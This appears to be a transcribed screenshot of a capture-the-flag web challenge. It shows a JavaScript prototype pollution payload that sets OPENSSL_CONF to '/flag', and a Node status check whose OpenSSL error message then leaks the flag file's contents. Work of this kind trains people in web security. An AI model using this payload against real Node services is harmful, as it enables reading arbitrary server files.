 不安全 3000-6afdda96-2105-4874-acbe-437facc56ef7.challenge.ctfplus.cn
System Config Manager
Update your system configuration below. Something is in backup.zip
{"constructor":{"prototype":
{"OPENSSL_CONF":"/flag"}}}
Update Config Check Node Version
Status:
{
"status": "checked",
"info": "node: OpenSSL configuration error:\n404C69057D7F0000:error:07000065:configuration file routines:def_load_bio:missing equal sign:../deps/openssl/openssl/crypto/conf/conf_def.c:530:HERE-->{54afcec0-e9d9-4573-9cce-05fff2e25727}line 1"
}